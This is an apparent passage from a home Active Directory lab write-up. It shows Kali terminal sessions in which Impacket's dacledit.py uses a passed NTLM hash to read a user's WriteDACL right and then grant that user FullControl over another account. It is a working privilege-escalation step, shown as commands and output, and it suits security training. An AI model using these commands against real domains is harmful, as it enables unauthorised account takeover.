 ┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$ dacledit.py -action 'read' -principal olivia.davis -target 'rachel.philips' 'ninja.hack'/'olivia.davis' -hashes aad3b435b51404eeaad3b435b51404ee:91d85135
bb2c4e12c46efbb77612c487
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa93730 - Copyright 2022 Fortra - forked by ThePorgs

[*] Parsing DACL
[*] Printing parsed DACL
[*] Filtering results for SID (S-1-5-21-4226051181-839963359-2680020347-1115)
[*]   ACE[19] info
[*]     ACE Type                  : ACCESS_ALLOWED_ACE
[*]     ACE flags                 : None
[*]     Access mask               : WriteDACL (0×40000)
[*]     Trustee (SID)             : olivia.davis (S-1-5-21-4226051181-839963359-2680020347-1115)

┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$ dacledit.py -action 'write' -rights 'FullControl' -principal olivia.davis -target 'rachel.philips' 'ninja.hack'/'olivia.davis' -hashes aad3b435b51404eeaa
d3b435b51404ee:91d85135bb2c4e12c46efbb77612c487
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa93730 - Copyright 2022 Fortra - forked by ThePorgs

[*] DACL backed up to dacledit-20240329-211202.bak
[*] DACL modified successfully!

┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$